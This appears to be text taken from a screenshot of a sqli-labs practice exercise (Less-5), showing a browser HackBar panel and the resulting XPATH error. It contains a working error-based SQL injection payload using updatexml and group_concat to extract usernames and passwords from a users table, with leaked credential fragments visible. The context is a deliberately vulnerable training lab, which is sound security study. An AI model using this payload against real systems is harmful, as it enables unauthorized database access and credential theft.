 Welcome Dhakkan
XPATH syntax error: '^I-kill-you,Dummy~p@ssword,secur'
SQLI DUMB SERIES-5
调整这个数字的大小
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
http://192.168.153.128/sqli-labs/Less-5/
?id=1' and updatexml(1,concat(0x5e,(substr((select group_concat(username,0x7e,password) from users),20)),0x5e),1)--+